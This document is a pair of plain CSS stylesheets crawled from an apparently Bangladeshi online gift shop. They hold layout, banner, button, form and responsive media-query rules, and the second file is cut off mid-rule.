.main_banner_right_top h1 {font-family: 'Kaushan Script', cursive;text-align:left;color:#00a0ba;border:0;}
.main_banner_right_top h2 {font-family: 'Droid Serif', serif;text-align:left;color:#00a0ba;border:0;}
.main_banner_right_top h2 span{text-align:left;color:red;border:0;}

.ribbon {
   position: absolute;
   right: -5px; top: -5px;
   z-index: 1;
   overflow: hidden;
   width: 75px; height: 75px;
   text-align: right;
 
}
.ribbon span {
   font-size: 15px;
   color: #fff;
   text-transform: capitalize;
   text-align: center;
   font-weight: bold; line-height: 20px;
   transform: rotate(45deg);
   width: 100px; display: block;
   background: #79A70A;
   background: linear-gradient(#F70505 0%, #CF0606 100%);
   box-shadow: 0 3px 10px -5px rgba(0, 0, 0, 1);
   position: absolute;
   top: 19px; right: -21px;
}

.ribbon span::before {
   content: '';
   position: absolute;
   left: 0px; top: 100%;
   z-index: -1;
   border-left: 3px solid #D50606;
   border-right: 3px solid transparent;
   border-bottom: 3px solid transparent;
   border-top: 3px solid #D50606;
}
.ribbon span::after {
   content: '';
   position: absolute;
   right: 0%; top: 100%;
   z-index: -1;
   border-right: 3px solid #D50606;
   border-left: 3px solid transparent;
   border-bottom: 3px solid transparent;
   border-top: 3px solid #D50606;
}





.main_banner_left{float:left;width:24%;background:blue}
#mid_botl{float:left;width:100%;}
.main_banner_left_bottom{position:relative;float:left;width:24.5%;background:#FFE4E5;margin-left:0%;margin-bottom:.5%;
    background: -webkit-linear-gradient(#FEF2F2, #FFD9DA); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#FEF2F2, #FFD9DA); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#FEF2F2, #FFD9DA); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#FEF2F2, #FFD9DA); /* Standard syntax (must be last) */
}
.main_banner_left_bottom h1 {font-family: 'open_sansregular",Arial,Helvetica,sans-serif', sans-serif;font-size:192%;text-align:right;color:#F95881;border:0;}
.main_banner_left_bottom h2 {font-family: 'open_sansregular",Arial,Helvetica,sans-serif', sans-serif;font-size:110%;text-align:right;color:#F95881;border:0;}
.main_banner_left_bottom img{width:37%;position:absolute;}
.main_banner_mid_botr{position:relative;float:left;width:25%;background:green;margin-left:0%;margin-bottom:.5%;
	background:#EDF9FA;
}


.main_banner_mid_botr h2 {position:absolute;font-family:'open_sansregular",Arial,Helvetica,sans-serif', sans-serif;font-size:155%;text-align:center;color:#00a0ba;border:0;



}

.main_banner_mid_botr img{position:absolute;width:100%;}

.main_banner_mid_bottom_left{position:relative;float:left;width:25%;background:#E3F5F7;margin-left:.5%;margin-bottom:.5%;
	height:auto;background:#EDF9FA;
}

.main_banner_mid_bottom_left img{position:absolute;width:100%;}

.main_banner_mid_bottom_left h2 {position:absolute;font-family: 'open_sansregular",Arial,Helvetica,sans-serif', sans-serif;font-size:157%;text-align:center;color:#00A0BA;border:0;}

.main_banner_special{display:block;float:left;width:33%;margin:0;}
.main_banner_special img{width:100%;}

.banner_button_blue{
  position:absolute;
  background-color: #00A0BA;
  border-color: #00A0BA;
  color: #fff;
  margin: 0% 17% 13% 17%;
  padding: 2% 14%;


}
.banner_button_blue2{

  background-color: #00A0BA;
  border-color: #00A0BA;
  color: #fff;
  margin: 0% 17% 13% 17%;
  padding: 2% 14%;
}
.banner_button_light_blue{
  position:absolute;
  background-color: #09A0BA;
  border-color: #09A0BA;
  color: #fff;
  margin: 0% 13% 15% 13%;
  padding: 2% 14%;
}
.banner_button_dailyad{

  background-color: #09A0BA;
  border-color: #09A0BA;
  color: #fff;
  margin: 0% 17% 15% 15%;
  padding: 2% 14%;
}
.banner_button_red{

  background-color: #D3321E;
  border-color: #D3321E;
  color: #fff;
  margin: 0% 17% 15% 15%;
  padding: 2% 14%;
}
.banner_button_pink{
  float:right;
  background-color: #F95881;
  border-color: #F95881;
  color: #fff;
  margin: 0% 10% 15%; 
  padding: 2% 9%;
}

.main_banner_btn {
  

  -moz-user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
  cursor: pointer;
  display: inline-block;
  font-size: 100%;
  font-weight: 400;
  line-height: 1.42857;
  text-align: center;
  vertical-align: middle;
  white-space: nowrap;
}
.main_banner_btn2 {
  

  -moz-user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
  cursor: pointer;
  display: inline-block;
  font-size: 100%;
  font-weight: 400;
  line-height: 1.42857;
  text-align: center;
  vertical-align: middle;
  white-space: nowrap;

}



.main_banner_right_bot{max-height:180px;position:relative;float:left;height:auto;width:24.5%;background:#FFE4E5;margin-left:.5%;margin-bottom:.5%;
    background: -webkit-linear-gradient(#cfecf4, #F5FBFB); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#cfecf4, #F5FBFB); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#cfecf4, #F5FBFB); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#cfecf4, #F5FBFB); /* Standard syntax (must be last) */
}

.main_banner_right_bot p {font-size:100%;text-align:right;color:#00a0ba;border:0;}
.main_banner_right_bot h1 {font-size:240%;text-align:center;color:#D3321E;border:0;}
.main_banner_right_bot h2 {font-size:110%;text-align:right;color:#00a0ba;border:0;}
.main_banner_right_bot img {position: absolute;}


.slider4{float:left;width:24.75%;background:green;margin-left:0;margin-bottom:.5%}
.testbg{background:url(../images/testbg.jpg) no-repeat right bottom;}

.main_banner_mid_top{
	position:relative;
	float:left;
	height:auto;
	width:50%;background:#E8F3E2;margin-left:.5%;margin-bottom:0%;
	padding:0;
	background: -webkit-linear-gradient(#cfecf4, #ffffff); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#cfecf4, #ffffff); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#cfecf4, #ffffff); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#cfecf4, #ffffff); /* Standard syntax (must be last) */
	}
  

.main_banner_mid_top img{
	height:auto;
	cursor: pointer;
    float:left;   
    position: relative;
    border: 0px solid #00A651;
    border-radius:100%;
    -moz-border-radius:50px 50px 50px 50px;
}

/*CSS for profile Page */

.profilearea{

	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 15px;
	color:#151515;
	font-weight:bold;
	}

.profiletbl{
	width:100%;
	color:#707070;
	font-size:12px;
	}

.profiletbl .left{
	float:left;
	width:50%;
	}

.profiletbl .left span{
	color:#ff0101;
}

.submitbtnarea{
	width:100%;
	}

a.updatebtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 14px;
	font-weight: normal;
	width: 160px;
	height: 38px;
	display: block;
	line-height: 38px;
	text-align: center;
	margin:5px auto 0 auto;


}
a.updatebtn:hover {
	color: #FFF;
	background-color: #ff6a00;
	text-decoration: none;
}

a.regbtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 14px;
	font-weight: normal;
	width: 25%;
	height: 38px;
	display: block;
	line-height: 38px;
	text-align: center;
	float:right;


}
a.regbtn:hover {
	color: #FFF;
	background-color: #ff6a00;
	text-decoration: none;
}

.checkreg{
	border:#d2d2d2 1px solid;
	margin-left:15px;
	}


/*CSS for Product List Page */
.listdesign{
	color:#1d1d1d;
	font-size:15px
	}

.listdesign2{
	color:#1d1d1d;
	font-size:15px;
	background-color:#f4f4f4;
	}

.listtext{
	color:#000;
	font-size:15px;
	font-weight:bold;	
	}
.listtext2{
	color:#fa0000;
	font-size:15px;
	font-weight:bold;	
	}

.listtexttop {
	color: #FFF;
	font-size: 15px;
	text-align: center;
	height: 46px;
}


/*CSS for order Page */

.ordertitle{
	font-size:17px;
	font-weight:bold;
	color:#FFF;
	background-color:#55a84c;
	line-height:47px;
	padding:0 0 0 20px;
	}

.customerdetails{
	font-size:14px;
	color:#000;
	padding:10px 0 0px 10px;
	}

.delivaryadd{
	font-size:14px;
	color:#000;
	padding:20px 0 20px 0;
	}

.addresstext{
	font-size:14px;
	color:#8e8e8e;
	padding:8px 0 8px 0;
	}

.orderpageinput{
	border:#d2d2d2 1px solid;
	height:30px;
	width:65%;
	margin:10px 0 10px 10px;
	}

.greetingtext{
	font-size:14px;
	color:#8e8e8e;
	padding:20px 0 20px 0;
	}

.orderpageinput2{
	border:#d2d2d2 1px solid;
	height:30px;
	width:100%;
	margin:0 0 5px 0;
	}

.orderpageinput3{
	border:#d2d2d2 1px solid;
	height:30px;
	width:80px;
	margin:5px 0 5px 0;
	}

.orderpageinput4{
	border:#d2d2d2 1px solid;
	height:30px;
	width:100%;
	height:120px;
	margin:5px 0 20px 0;
	}


}


}

.productPriceWrapRight{
	width:211px !important;
}

/*CSS for contact Page */

.orderpageinput5{
	border:#d2d2d2 1px solid;
	width:65%;
	margin:10px 0 10px 10px;
	height:120px;
	}

.orderpageinput6{
	border:#d2d2d2 1px solid;
	height:30px;
	width:88px;
	margin:10px 0 10px 10px;
	}

a.sendbtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 13px;
	font-weight: normal;
	width: 50%;
	height: 35px;
	display: block;
	line-height: 35px;
	text-align: center;
	margin:25px 0 0 0;
	float:left;

}
a.sendbtn:hover {
	color: #FFF;
	background-color: #ff6a00;
	text-decoration: none;
}


.contactbl{
	width:70%;
	color:#707070;
	font-size:13px;
	}

/**STEP 1 PAGE
***************/
.StepBox1 {
	float: left; 
	display: inline; 
	width: 55%; 
	padding: 5px 20px 5px 0; 
	margin-left: 10px; 
	border-right: 1px solid #DDDDDD;
	}

.StepBox1 table {margin: 0 auto; text-align: center;}
.StepBox1 table td {padding: 5px;}

.StepBox {
	width: 40%; 
	float: left; 
	display: inline; 
	padding: 5px 0; 
	margin: 0 0 30px 5px;
	}
	
.StepBox p, .StepBox1 p {font-size: 12px; margin: 0 0 20px 0;color:#000;}
.regIcon {width: 70px;	display: inline; float: left;}
.StepBox h2, .StepBox1 h2, .StepBox h1, .StepBox1 h1 {
	font-size: 20px !important; 
	border-bottom: none !important;
	margin-top: 5px !important;
	}


}

#messages img{
margin-bottom:0px !important;
}

.uploadify{
background-color: #000;
color: #fff;
text-align: center;
position:relative;
}

.swfupload{
left:0;
}

.cancel{
display: inline-block;
}

.uploadify-queue{
padding:10px;
font-size:10px;
}

.uploadifive-button{
background-color: #000;
color: #fff;
text-align: center;
position:relative;
cursor: pointer !important;
}

.uploadifive-queue{
padding:10px;
font-size:10px;
}

.close_uploadify{
font-size: 12px;
float: left;
padding-right: 10px;
color: #000 !important;
}

.uploadifive-queue-item{
clear: both;
}

--- FILE ---
content_type: text/css
request_url: https://www.upoharbd.com/skins/upohar/styleSheets/responsive.css
body_size: 6218
content:
/* ============================== */
/* ! Layout for desktop version   */
/* ============================== */

body {
}


/* ============================= */
/* ! Layout for mobile version   */
/* ============================= */

.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:180px;overflow:hidden;}
.main_banner_right_top{height:180px;}
.main_banner_left_bottom h1 {font-size:200%;text-align:right;padding:9% 8% 0 0}
.main_banner_left_bottom h2 {font-size:120%;text-align:right;padding-right:8%;}
.main_banner_left_top h2 {font-size:155%;text-align:left;padding:5% 0 4% 8%;}
.main_banner_left_top p {font-size:120%;text-align:right;padding-right:8%;margin-bottom:7%;font-style:italic;}
.main_banner_right_top h1 {font-size:140%;text-align:center;padding:14% 4% 2% 0%;}
.main_banner_right_top h2 {font-size:120%;text-align:center;padding:0% 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:150%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:150%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:175%;text-align:left;padding:0% 8% 11% 7%;margin-top:-2%;}
.main_banner_right_bot h2 {font-size:145%;text-align:left;padding:6% 8% 0% 7%;}

.banner_button_blue{margin: 37.5% 17% 12% 17%;padding: 2% 14%;}
.banner_button_light_blue{margin: 37.5% 13% 13% 13%;padding: 2% 14%;}
.banner_button_dailyad{margin: 5% 17% 14% 25%;padding: 2% 14%;}
.banner_button_red{margin: -1px 17% 12% 7%;padding: 2% 8%;}
.banner_button_pink{margin: 0% 8% 13%;padding: 2% 9%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -16px;width: 27%;}


.main_banner_special{display:none;}

.mobilebtn{
min-width:150px !important;
}
@media (max-width:460px){

.mobilebtn{
width:150px !important;
}

}
@media (min-width: 1280px) {
body {
}
.container {
	width: 1170px !important;
	padding: 0 3px 0 3px 0 !important;
}
.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:180px;overflow:hidden;}
.main_banner_right_top{height:180px;}
.main_banner_left_bottom h1 {font-size:200%;text-align:right;padding:9% 8% 0 0}
.main_banner_left_bottom h2 {font-size:120%;text-align:right;padding-right:8%;}
.main_banner_left_top h2 {font-size:155%;text-align:left;padding:5% 0 4% 8%;}
.main_banner_left_top p {font-size:120%;text-align:right;padding-right:8%;margin-bottom:7%;font-style:italic;}
.main_banner_right_top h1 {font-size:140%;text-align:center;padding:14% 4% 2% 0%;}
.main_banner_right_top h2 {font-size:120%;text-align:center;padding:0% 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:150%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:150%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:175%;text-align:left;padding:0% 8% 11% 7%;margin-top:-2%;}
.main_banner_right_bot h2 {font-size:145%;text-align:left;padding:6% 8% 0% 7%;}

.banner_button_blue{margin: 37.5% 17% 12% 17%;padding: 2% 14%;}
.banner_button_light_blue{margin: 37.5% 13% 13% 13%;padding: 2% 14%;}
.banner_button_dailyad{margin: 5% 17% 14% 25%;padding: 2% 14%;}
.banner_button_red{margin: -3px 17% 12% 7%;padding: 2% 8%;}
.banner_button_pink{margin: 0% 8% 13%;padding: 2% 9%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -16px;width: 27%;}

.main_banner_special{display:none;}

}
 @media (max-width: 1124px) and (min-width: 1025px) {
.topmenu A, .topmenu2 A {
	font-size: 12px;
	margin: 0 7px 0 0;
	line-height: 32px;
	padding: 0 0 0 22px;
}
.container {
	width: 99%;
	padding: 0 3px 0 3px 0 !important;
}


.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:150px;overflow:hidden;}
.main_banner_right_top{height:150px;}
.main_banner_left_bottom h1 {font-size:200%;text-align:right;padding:9% 10% 0 0}
.main_banner_left_bottom h2 {font-size:120%;text-align:right;padding-right:11%;}
.main_banner_left_top h2 {font-size:135%;text-align:left;padding:5% 0 4% 8%;}
.main_banner_left_top p {font-size:120%;text-align:right;padding-right:8%;margin-bottom:7%;margin-left:-5%;font-style:italic;}
.main_banner_right_top h1 {font-size:135%;text-align:center;padding:11% 4% 2% 0%;}
.main_banner_right_top h2 {font-size:120%;text-align:center;padding:0% 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:145%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:145%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:160%;text-align:left;padding:0% 8% 11% 7%;margin-top:-2%;}
.main_banner_right_bot h2 {font-size:125%;text-align:left;padding:6% 8% 0% 7%;}

.banner_button_blue{margin: 42.5% 17% 12% 17%;padding: 2% 14%;}
.banner_button_light_blue{margin: 42.5% 13% 13% 13%;padding: 2% 14%;}
.banner_button_dailyad{margin: 0% 17% 14% 23%;padding: 2% 14%;}
.banner_button_red{margin: 2% 17% 12% 7%;padding: 2% 8%;}
.banner_button_pink{margin: 0% 11% 13%;padding: 2% 9%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -14px;width: 27%;}

.main_banner_special{display:none;}


}
 @media (max-width: 1024px) {
.container-fluid {
	padding: 0 5px 0 5px;
}
.container {
	width: 99%;
	padding: 0 3px 0 3px 0 !important;
}
.topmenu A, .topmenu2 A {
	font-size: 12px;
	margin: 0 5px 0 0;
	line-height: 32px;
	padding: 0 0 0 22px;
}
.banner2 {
	width: 47% !important;
	margin-right: 7px;
}
.bannerbottom1 {
	width: 49%;
	float: left;
	margin: 8px 8px 0 0;
}
.bannerbottom2 {
	width: 49%;
	float: left;
	margin: 8px 0 0 0;
}
.testimonialul li {
	font-size: 14px;
	width: 28%;
	margin: 0 10px 0 25px;
}
.categorylist li {
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	width: 29%;
	margin: 0 1% 2% 0;
	width: 19%;
	height: 220px;
	line-height: normal;
}
.threeboxs {
	font-size: 14px;
	width: 32%;
	padding: 2% 2% 2% 2%;
	line-height: 18px;
	margin-right: 2%;
}
.threeboxs span {
	font-size: 21px;
	letter-spacing: .5px;
	line-height: 35px;
	margin-bottom: 12px;
}
.threeboxs img {
	float: left;
	margin-right: 15px;
	width: 12%;
}
.leftmenu A {
	font-size: 14px;
	margin: 0 0 0 0;
	line-height: 40px;
	display: block;
	padding: 0 0 0 35px;
	border-bottom: #efefef 1px solid;
}
.navigation ul {
	padding: 18px 0 0 0;
	margin: 0 0 0 0;
	float: right;
	width: 44%;
}
.tablewidth {
	width: 100%;
}
.busketularea {
	float: right;
	width: 45%;
}
.shortdis {
	float: left;
	line-height: 160px;
	font-size: 13px;
}

.col-lg-2 {
	width: 16.66666667%;
	float:left;
}

.footerlinkarea {
	margin: 0 0 0 0;
	padding-bottom: 0;
	padding-top:22px;


}

.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:148px;overflow:hidden;}
.main_banner_right_top{height:148px;}
.main_banner_left_bottom h1 {font-size:170%;text-align:right;padding:9% 7% 0 0}
.main_banner_left_bottom h2 {font-size:100%;text-align:right;padding-right:7%;}
.main_banner_left_top h2 {font-size:130%;text-align:left;padding:4% 0 0% 4%;}
.main_banner_left_top p {font-size:115%;text-align:right;padding-right:7%;margin-bottom:7%;font-style:italic;}
.main_banner_right_top h1 {font-size:130%;text-align:center;padding:12% 4% 1% 0%;}
.main_banner_right_top h2 {font-size:115%;text-align:center;padding:0% 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:135%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:135%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:150%;text-align:left;padding:0% 8% 11% 7%;margin-top:-1%;}
.main_banner_right_bot h2 {font-size:120%;text-align:left;padding:5% 8% 0% 7%;}

.banner_button_blue{margin: 39% 17% 12% 17%;padding: 2% 14%;}
.banner_button_light_blue{margin: 39% 11% 13% 13%;padding: 2% 14%;}
.banner_button_dailyad{margin: 1% 17% 14% 23%;padding: 2% 14%;}
.banner_button_red{margin: -1px 17% 12% 7%;padding: 2% 8%;}
.banner_button_pink{margin: 0% 7% 13%;padding: 2% 9%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -14px;width: 27%;}

.ribbon span {
   font-size: 13px;   
   font-weight: bold; line-height: 19px;
   top: 19px; right: -21px;
}


.main_banner_special{display:none;}





}
 @media (max-width: 980px) {


.topmenu A, .topmenu2 A {
	font-size: 11px;
	margin: 0 5px 0 0;
	padding: 0 0 0 22px;
	overflow: hidden;
	float: left;
	display: block;
	height: 32px;
}
.bannerbottom1 {
	width: 49%;
	float: left;
	margin: 8px 6px 0 0;
}
.bannerbottom2 {
	width: 49%;
	float: left;
	margin: 8px 0 0 0;
}
.tablewidth img {
	width: 30%;
}
.shortdis {
	float: left;
	line-height: 110px;
	font-size: 13px;
}
.smallpicarea img {
	max-width: 30%;
	margin: 15px 2% 0 0;
	float: left;
}

.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:148px;overflow:hidden;}
.main_banner_right_top{height:148px;}
.main_banner_left_bottom h1 {font-size:170%;text-align:right;padding:9% 10% 0 0}
.main_banner_left_bottom h2 {font-size:100%;text-align:right;padding-right:11%;}
.main_banner_left_top h2 {font-size:130%;text-align:left;padding:4% 0 0% 4%;}
.main_banner_left_top p {font-size:115%;text-align:right;padding-right:7%;margin-bottom:7%;font-style:italic;}
.main_banner_right_top h1 {font-size:130%;text-align:center;padding:12% 4% 1% 0%;}
.main_banner_right_top h2 {font-size:115%;text-align:center;padding:0% 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:135%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:135%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:150%;text-align:left;padding:0% 8% 11% 7%;margin-top:-2%;}
.main_banner_right_bot h2 {font-size:120%;text-align:left;padding:5% 8% 0% 7%;}

.banner_button_blue{margin: 40% 17% 12% 17%;padding: 2% 14%;}
.banner_button_light_blue{margin: 40% 13% 13% 13%;padding: 2% 14%;}
.banner_button_dailyad{margin: 1% 17% 14% 25%;padding: 2% 14%;}
.banner_button_red{margin: -1px 17% 12% 7%;padding: 2% 8%;}
.banner_button_pink{margin: 0% 11% 13%;padding: 2% 9%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -13px;width: 27%;}

.ribbon span {
   font-size: 13px;   
   font-weight: bold; line-height: 19px;
   top: 19px; right: -21px;
}

.main_banner_special{display:none;}




}
 @media (max-width: 954px) {

.topmenu{
	display:none;
}


.topmenu2{
	display:none;
}

.newmobilemenu ul {
	padding: 0;
	margin: 0 0 0 0;
	float: left;
	display:block;
	width:100%;
}

.newmobilemenu li{
	
    padding: 0;
    margin: 0 0 0 0;
    display: inline-block;
    width: 14%;
    text-align: center;

}
.toparea{
	height:53px;
}

.topcontainer{
	margin-top:43px;
}
.topmenu A, .topmenu2 A {
	font-size: 11px;
	margin: 0 5px 0 5px;
	padding: 0 0 0 22px;
	width: 19px;
	overflow: hidden;
	float: left;
	display: block;
	height: 32px;
}
.callsearch {
	float: right;
	width: 66%;
	padding: 28px 0 0 0;
}
.searcharea {
	float: right;
	width: 90%;
}


.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:148px;overflow:hidden;}
.main_banner_right_top{height:148px;}
.main_banner_left_bottom h1 {font-size:170%;text-align:right;padding:9% 10% 0 0}
.main_banner_left_bottom h2 {font-size:100%;text-align:right;padding-right:11%;}
.main_banner_left_top h2 {font-size:130%;text-align:left;padding:4% 0 0% 4%;}
.main_banner_left_top p {font-size:115%;text-align:right;padding-right:7%;margin-bottom:7%;font-style:italic;}
.main_banner_right_top h1 {font-size:130%;text-align:center;padding:12% 4% 1% 0%;}
.main_banner_right_top h2 {font-size:115%;text-align:center;padding:0% 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:135%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:135%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:150%;text-align:left;padding:0% 8% 11% 7%;margin-top:-2%;}
.main_banner_right_bot h2 {font-size:120%;text-align:left;padding:5% 8% 0% 7%;}

.banner_button_blue{margin: 40% 17% 12% 17%;padding: 2% 14%;}
.banner_button_light_blue{margin: 40% 13% 13% 13%;padding: 2% 14%;}
.banner_button_dailyad{margin: 1% 17% 14% 25%;padding: 2% 14%;}
.banner_button_red{margin: -1px 17% 12% 7%;padding: 2% 8%;}
.banner_button_pink{margin: 0% 11% 13%;padding: 2% 9%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -13px;width: 27%;}

.ribbon span {
   font-size: 13px;   
   font-weight: bold; line-height: 19px;
   top: 19px; right: -21px;
}

.main_banner_special{display:none;}


}
 @media (max-width: 900px) {
.callsearch {
	float: right;
	width: 60%;
	padding: 28px 0 0 0;
}
.categorylist li {
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	width: 29%;
	margin: 0 1% 2% 0;
	width: 19%;
	height: 190px;
	line-height: normal;
}
.aboutservices {
	text-align: center;
	font-size: 24px;
	color: #373737;
	line-height: 70px;
}
.aboutus {
	font-size: 13px;
	max-height: 535px;
	min-height: 535px;
	text-align: justify;
	color: #404040;
	overflow: hidden;
}
.center {
	text-align: center;
	padding: 40px 15px 0 15px;
}
.threeboxs {
	font-size: 13px;
	width: 32%;
	padding: 2% 2% 2% 2%;
	line-height: 18px;
	margin-right: 2%;
}
.threeboxs span {
	font-size: 18px;
	letter-spacing: .5px;
	line-height: 35px;
	margin-bottom: 5px;
}
.threeboxs img {
	float: left;
	margin-right: 15px;
	width: 12%;
}
.socialarea {
	border: #dddddd 1px solid;
	padding: 20px 15px 15px 15px;
	margin: 25px 0 0 0;
}
.sociallinks li a {
	margin: 0 5px 0 0;
}
a.contactbtn {
	font-size: 14px;
	width: 50%;
	margin: 15px 0 0 0;
}
.cathead {
	font-size: 20px;
	color: #55a84c;
	border-bottom: #55a84c 4px solid;
	padding: 20px 0 10px 0;
	margin-bottom: 15px;
}
.leftmenu A {
	font-size: 13px;
	margin: 0 0 0 0;
	line-height: 35px;
	display: block;
	padding: 0 0 0 35px;
	border-bottom: #efefef 1px solid;
}
.productlisting li {
	font-size: 13px;
	margin: 0 0 15px 0;
	border: #dcdcdc 1px solid;
	padding: 25px 10px 25px 10px;
}
.navigation ul {
	padding: 18px 0 0 0;
	margin: 0 0 0 0;
	float: right;
	width: 50%;
}
.couponinput {
	width: 40%;
	padding: 8px 5px 8px 5px;
	font-size: 12px;
	border: #dcdcdc 1px solid;
	margin-left: 10px;
}
.couponbutton {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 12px;
	float: right;
	padding: 8px 20px 8px 20px;
}
.busketularea {
	float: right;
	width: 50%;
}

.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:130px;overflow:hidden;}
.main_banner_right_top{height:130px;}
.main_banner_left_bottom h1 {font-size:150%;text-align:right;padding:7% 7% 0 0}
.main_banner_left_bottom h2 {font-size:95%;text-align:right;padding-right:7%;}
.main_banner_left_top h2 {font-size:110%;text-align:left;padding:4% 0 0% 3%;}
.main_banner_left_top p {font-size:100%;text-align:right;padding-right:7%;margin-bottom:7%;font-style:italic;}
.main_banner_right_top h1 {font-size:110%;text-align:center;padding:12% 4% 1% 0%;}
.main_banner_right_top h2 {font-size:100%;text-align:center;padding:0% 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:115%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:115%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:125%;text-align:left;padding:0% 8% 11% 7%;margin-top:-2%;}
.main_banner_right_bot h2 {font-size:110%;text-align:left;padding:5% 8% 0% 7%;}

.banner_button_blue{margin: 39.5% 15% 12% 15%;padding: 2% 11%; font-size:90%;}
.banner_button_light_blue{margin: 39.5% 13% 13% 13%;padding: 2% 9%;font-size:90%;}
.banner_button_dailyad{margin: 1% 17% 14% 20%;padding: 2% 14%;font-size:90%;}
.banner_button_red{margin: -1px 17% 12% 7%;padding: 2% 8%;font-size:90%;}
.banner_button_pink{margin: 0% 8% 13%;padding: 2% 9%; font-size:90%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -12px;width: 27%;}



.ribbon span {
	width: 80px;
   font-size: 12px;   
   font-weight: bold; line-height: 15px;
   top: 16px; right: -16px;
}

.main_banner_special{display:none;}


}
 @media (max-width: 895px) {

}
 @media (max-width: 855px) {
}
 @media (max-width: 800px) {
.threetext {
	font-size: 13px;
}
.fourlinkarea h1 {
	font-size: 24px;
	line-height: 30px;
}
.testimonialul li {
	font-size: 13px;
	width: 30%;
	margin: 0 10px 0 10px;
}
.otherstest {
	font-size: 13px;
	margin: 15px 15px 0 0;
}
.testimonialarea h1 {
	font-size: 20px;
	line-height: 30px;
	margin-top: 25px;
	margin-bottom: 20px;
}
.testimonialarea {
	min-height: 260px;
	margin-top: 0;
}
.categorylist li {
	font-size: 14px;
